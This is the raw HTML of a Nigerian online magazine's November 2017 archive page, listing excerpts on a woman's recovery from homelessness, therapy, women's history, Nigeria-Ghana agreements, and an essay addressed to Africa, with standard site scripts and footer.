		</div>
	</div>
</div>
<div class="post style2 post-3682 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/latarsha-from-homelessness-to-greatness/" rel="bookmark" title="LaTarsha: From homelessness to greatness">
					<img width="532" height="416" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/L2.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 532px) 100vw, 532px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/L2.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/L2.jpg 532w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/L2-300x235.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/L2-70x55.jpg 70w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2017/11/latarsha-from-homelessness-to-greatness/" title="LaTarsha: From homelessness to greatness">LaTarsha: From homelessness to greatness</a></h5>			</header>
				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 21, 2017</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/latarsha-from-homelessness-to-greatness/#respond" title="LaTarsha: From homelessness to greatness">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>LaTarsha Holden is a native of Atlanta, GA. She was a walking statistic: high-school drop-out, four kids by the age of twenty-two, welfare recipient, low self-esteem, mentally, verbally and physically abused. The predictable outcome was a life of poverty, dependency&hellip;</p>
			</div>
		</div>
	</div>
</div>
<div class="post style2 post-3676 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/addressing-cognitive-distortions/" rel="bookmark" title="Addressing cognitive distortions    ">
					<img width="601" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Baptist-3.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 601px) 100vw, 601px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Baptist-3.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Baptist-3.jpg 960w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Baptist-3-300x225.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Baptist-3-768x575.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Baptist-3-73x55.jpg 73w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2017/11/addressing-cognitive-distortions/" title="Addressing cognitive distortions    ">Addressing cognitive distortions    </a></h5>			</header>
				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 18, 2017</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/addressing-cognitive-distortions/#respond" title="Addressing cognitive distortions    ">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>By Diahann JohnBaptiste, MPA, MS, NCC, LAPC  Diahann JohnBaptiste, MPA, MS, NCC, LAPC is a well-respected licensed Clinical Therapist and is the owner and CEO of Generation Health Alliance Foundation, Inc. (&#8216;GHA&#8221;).  GHA was founded in 2015 and has an&hellip;</p>
			</div>
		</div>
	</div>
</div>
<div class="post style2 post-3669 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/3669-2/" rel="bookmark" title="‘Why we need to celebrate history’">
					<img width="410" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Tarsh-2.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 410px) 100vw, 410px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Tarsh-2.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Tarsh-2.jpg 488w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Tarsh-2-273x300.jpg 273w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Tarsh-2-50x55.jpg 50w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2017/11/3669-2/" title="‘Why we need to celebrate history’">‘Why we need to celebrate history’</a></h5>			</header>
				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 16, 2017</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/3669-2/#respond" title="‘Why we need to celebrate history’">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>By Pastor LaTarsha D. Holden, MBA Our history is filled with many awesome women who paved the way, broken through barriers, set the standard, defied the odds even in the face of adversity. Women who faced unknown and known dangers&hellip;</p>
			</div>
		</div>
	</div>
</div>
<div class="post style2 post-3664 type-post status-publish format-standard has-post-thumbnail hentry category-diplomatic-box">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/nigeria-and-ghana-to-sign-nine-mous-ambassador-abikoye/" rel="bookmark" title="Nigeria and Ghana to sign nine MoUs-Ambassador Abikoye">
					<img width="589" height="341" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Abk.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 589px) 100vw, 589px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Abk.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Abk.jpg 589w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Abk-300x174.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Abk-95x55.jpg 95w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/" class="single_category_title category-link-7" title="Diplomatic Box">Diplomatic Box</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2017/11/nigeria-and-ghana-to-sign-nine-mous-ambassador-abikoye/" title="Nigeria and Ghana to sign nine MoUs-Ambassador Abikoye">Nigeria and Ghana to sign nine MoUs-Ambassador Abikoye</a></h5>			</header>
				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 11, 2017</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/nigeria-and-ghana-to-sign-nine-mous-ambassador-abikoye/#respond" title="Nigeria and Ghana to sign nine MoUs-Ambassador Abikoye">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>By Sunday Oyinloye Nigeria and Ghana are finalizing processes of signing  nine memoranda of understanding(MoUs) in the coming weeks as a way of further strengthening the strong economic and political ties between the two countries says Nigeria High Commissioner to&hellip;</p>
			</div>
		</div>
	</div>
</div>
<div class="post style2 post-3662 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/africa-i-forgive-you/" rel="bookmark" title="Africa, I forgive you">
					<img width="640" height="436" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/10/Entle-Dambuza2.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/10/Entle-Dambuza2.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/10/Entle-Dambuza2.jpg 1021w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/10/Entle-Dambuza2-300x205.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/10/Entle-Dambuza2-768x524.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/10/Entle-Dambuza2-81x55.jpg 81w" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
			<header class="post-title entry-header">
				<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2017/11/africa-i-forgive-you/" title="Africa, I forgive you">Africa, I forgive you</a></h5>			</header>
				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 10, 2017</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2017/11/africa-i-forgive-you/#respond" title="Africa, I forgive you">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
				<div class="post-content entry-content small">
				<p>By Entle Dambuza https://greensavannahdiplomaticcable.com/africa-thank-you-for-raping-me/ You woke me up with a deep penetration and I have not even stopped to blink. My eyes are wide-shut. Now that the sensation of your movements deep within me have subsided and I am learning&hellip;</p>
			</div>
		</div>
	</div>
</div>

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://greensavannahdiplomaticcable.com/2017/11/page/2/">2</a>
<a class="next page-numbers" href="https://greensavannahdiplomaticcable.com/2017/11/page/2/"><span>&rarr;</span></a></div>
	</nav>	</section>
	<div class="sidebar small-12 medium-4 columns">
	<div id="thb_viewedimages_widget-2" class="widget cf widget_viewedimages title-style1"><div class="widget_title"><strong>Most viewed Posts<span class="thb_listing" data-type="views" data-count="5" data-security="948f64c17c"><a href="#" data-time="7" class="active">WEEK</a><a href="#" data-time="30">MONTH</a><a href="#" data-time="365">ALL</a></span></strong></div>Please install JetPack plugin &amp; its stats module</div>				</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-2" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
		<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="e5d4e73cf5" /><input type="hidden" name="_wp_http_referer" value="/2017/11/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="e5d4e73cf5" /><input type="hidden" name="_wp_http_referer" value="/2017/11/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>
